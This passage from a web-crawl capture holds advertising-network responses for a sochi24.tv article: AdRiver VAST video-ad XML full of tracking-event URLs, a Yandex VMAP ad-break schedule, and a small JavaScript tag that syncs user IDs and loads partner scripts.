<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dkx_NRAYgbO7-2NOfKHXpvBT5jYMPNzpJfpg8MpT1b6ccMsFJ4XX4HpOz7Zuedvt2iKZIdLTACTnDVSrsnQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dkx_NRAYgbO7-2NOfKHXpvBT5jYMPNzpJfpg8MpT1b6ccMsFJ4XX4HpOz7Zuedvt2iKZIdLTACTnDVSrsnQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dkx_NRAYgbO7-2NOfKHXpvBT5jYMPNzpJfpg8MpT1b6ccMsFJ4XX4HpOz7Zuedvt2iKZIdLTACTnDVSrsnQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=Dkx_NRAYgbO7-2NOfKHXpvBT5jYMPNzpJfpg8MpT1b6ccMsFJ4XX4HpOz7Zuedvt2iKZIdLTACTnDVSrsnQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769146756004&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7071
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhTvLWpQBwUXm8ZN2gbL_ArTGHSM4AjKqMoa6cjjbpvJkAWiOm5k7X56NDxVjPHvz7urJ-48Ky8lTBlP6pQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhTvLWpQBwUXm8ZN2gbL_ArTGHSM4AjKqMoa6cjjbpvJkAWiOm5k7X56NDxVjPHvz7urJ-48Ky8lTBlP6pQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhTvLWpQBwUXm8ZN2gbL_ArTGHSM4AjKqMoa6cjjbpvJkAWiOm5k7X56NDxVjPHvz7urJ-48Ky8lTBlP6pQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhTvLWpQBwUXm8ZN2gbL_ArTGHSM4AjKqMoa6cjjbpvJkAWiOm5k7X56NDxVjPHvz7urJ-48Ky8lTBlP6pQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhTvLWpQBwUXm8ZN2gbL_ArTGHSM4AjKqMoa6cjjbpvJkAWiOm5k7X56NDxVjPHvz7urJ-48Ky8lTBlP6pQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhTvLWpQBwUXm8ZN2gbL_ArTGHSM4AjKqMoa6cjjbpvJkAWiOm5k7X56NDxVjPHvz7urJ-48Ky8lTBlP6pQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhTvLWpQBwUXm8ZN2gbL_ArTGHSM4AjKqMoa6cjjbpvJkAWiOm5k7X56NDxVjPHvz7urJ-48Ky8lTBlP6pQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhTvLWpQBwUXm8ZN2gbL_ArTGHSM4AjKqMoa6cjjbpvJkAWiOm5k7X56NDxVjPHvz7urJ-48Ky8lTBlP6pQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhTvLWpQBwUXm8ZN2gbL_ArTGHSM4AjKqMoa6cjjbpvJkAWiOm5k7X56NDxVjPHvz7urJ-48Ky8lTBlP6pQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhTvLWpQBwUXm8ZN2gbL_ArTGHSM4AjKqMoa6cjjbpvJkAWiOm5k7X56NDxVjPHvz7urJ-48Ky8lTBlP6pQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhTvLWpQBwUXm8ZN2gbL_ArTGHSM4AjKqMoa6cjjbpvJkAWiOm5k7X56NDxVjPHvz7urJ-48Ky8lTBlP6pQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhTvLWpQBwUXm8ZN2gbL_ArTGHSM4AjKqMoa6cjjbpvJkAWiOm5k7X56NDxVjPHvz7urJ-48Ky8lTBlP6pQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhTvLWpQBwUXm8ZN2gbL_ArTGHSM4AjKqMoa6cjjbpvJkAWiOm5k7X56NDxVjPHvz7urJ-48Ky8lTBlP6pQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhTvLWpQBwUXm8ZN2gbL_ArTGHSM4AjKqMoa6cjjbpvJkAWiOm5k7X56NDxVjPHvz7urJ-48Ky8lTBlP6pQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhTvLWpQBwUXm8ZN2gbL_ArTGHSM4AjKqMoa6cjjbpvJkAWiOm5k7X56NDxVjPHvz7urJ-48Ky8lTBlP6pQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhTvLWpQBwUXm8ZN2gbL_ArTGHSM4AjKqMoa6cjjbpvJkAWiOm5k7X56NDxVjPHvz7urJ-48Ky8lTBlP6pQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhTvLWpQBwUXm8ZN2gbL_ArTGHSM4AjKqMoa6cjjbpvJkAWiOm5k7X56NDxVjPHvz7urJ-48Ky8lTBlP6pQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DhTvLWpQBwUXm8ZN2gbL_ArTGHSM4AjKqMoa6cjjbpvJkAWiOm5k7X56NDxVjPHvz7urJ-48Ky8lTBlP6pQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=1735261769146757965&pcode-icookie=CtWzRW5UsCdEH2Kw92prz6G0HVSVGYyFfnpMGY3D1MyjjqKyqU0hzdYTMQE%2FXWBlMNiGfiaqN137Zi8l2lZnhnz%2F5lU%3D&pcode-test-ids=1387854%2C0%2C19%3B1384009%2C0%2C24%3B1457616%2C0%2C47%3B1439218%2C0%2C17%3B1472080%2C0%2C96%3B1447467%2C0%2C50%3B1471934%2C0%2C71%3B1460638%2C0%2C87%3B1467262%2C0%2C86%3B1353317%2C0%2C60%3B1464631%2C0%2C21%3B912284%2C0%2C36&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.757.13641%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22VISIBILITY_INTERVAL_STRATEGY_EARLY_START%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303624%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fpsiholog-nazvala-sposoby-legko-vojti-v-rabochij-rezhim-posle-prazdnikov%2F&adsdk-bundle-version=1303624&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=a8d109374ea0eed0618f3fb164c17d687381cebf%3A1769146755&pcode-uid=4093986201769146755&vsid=8856aa6271d55b08f20499774f9edb40ecd43b493d63xVASx3624x1769146755&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769146758005&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -751
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=73284486485513915&video-category-id=0&vsid=8856aa6271d55b08f20499774f9edb40ecd43b493d63xVASx3624x1769146755&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,19;1384009,0,24;1457616,0,47;1439218,0,17;1472080,0,96;1447467,0,50;1471934,0,71;1460638,0,87;1467262,0,86;1353317,0,60;1464631,0,21;912284,0,36]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=73284486485513915&video-category-id=0&vsid=8856aa6271d55b08f20499774f9edb40ecd43b493d63xVASx3624x1769146755&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,19;1384009,0,24;1457616,0,47;1439218,0,17;1472080,0,96;1447467,0,50;1471934,0,71;1460638,0,87;1467262,0,86;1353317,0,60;1464631,0,21;912284,0,36]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">73284484953806523</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ru.viadata.store/tag/bsync.js?sid=107733&u=38b880f36abe1f8ca3e343bba0afb5a6
body_size: 534
content:
window.vadsUUID = localStorage.getItem('vadsUUID'); if (!window.vadsUUID) { window.vadsUUID = '38b880f36abe1f8ca3e343bba0afb5a6'; localStorage.setItem('vadsUUID', window.vadsUUID);}
var vadsSyncObj = vadsSyncObj || {}; var vadsSC = localStorage.getItem('vadsSC'); if (vadsSC != null) { vadsSyncObj = JSON.parse(vadsSC); }
if (!vadsSyncObj.hasOwnProperty('5') || vadsSyncObj['5'] < Math.floor(Date.now() / 1000) - 86400*7) { (new Image).src = 'https://px.adhigh.net/p/cm/viads'; vadsSyncObj['5'] = Math.floor(Date.now() / 1000); }
if (!vadsSyncObj.hasOwnProperty('0') || vadsSyncObj['0'] < Math.floor(Date.now() / 1000) - 86400*7) { (new Image).src = 'https://dmg.digitaltarget.ru/1/7205/i/i?a=945&e='+window.vadsUUID+'&i=1769146750'; vadsSyncObj['0'] = Math.floor(Date.now() / 1000); }
(function(){
    var script = document.createElement('script');
    script.async = true;
    script.type = 'text/javascript';
    script.src = 'https://privacy-cs.mail.ru/static/sync-loader.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(script, node);
})();
if (!vadsSyncObj.hasOwnProperty('adr') || vadsSyncObj['adr'] < Math.floor(Date.now() / 1000) - 86400*7) { (function(){
    if (localStorage.getItem('adrcid') === null) {
        var script = document.createElement('script');
        script.async = true;
        script.type = 'text/javascript';
        script.src = 'https://content.adriver.ru/AdRiverFPS.js';
        var node = document.getElementsByTagName('script')[0];
        node.parentNode.insertBefore(script, node);
    }
})(); vadsSyncObj['adr'] = Math.floor(Date.now() / 1000); }
localStorage.setItem('vadsSC', JSON.stringify(vadsSyncObj));